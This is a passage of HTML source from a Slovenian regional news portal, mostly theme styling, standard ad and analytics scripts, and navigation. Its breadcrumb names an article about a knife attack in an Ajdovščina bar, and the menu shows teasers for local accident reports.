var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/",
                                "name": "V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-1956 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 29 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b5db929413_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697b5db9298d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b5db9298d4" ><script>var block_td_uid_2_697b5db9298d4 = new tdBlock();
block_td_uid_2_697b5db9298d4.id = "td_uid_2_697b5db9298d4";
block_td_uid_2_697b5db9298d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697b5db9298d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697b5db9298d4_rand","tdc_css_class_style":"td_uid_2_697b5db9298d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697b5db9298d4.td_column_number = "3";
block_td_uid_2_697b5db9298d4.block_type = "td_block_mega_menu";
block_td_uid_2_697b5db9298d4.post_count = "5";
block_td_uid_2_697b5db9298d4.found_posts = "1645";
block_td_uid_2_697b5db9298d4.header_color = "";
block_td_uid_2_697b5db9298d4.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b5db9298d4.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_697b5db9298d4);
</script><div id=td_uid_2_697b5db9298d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
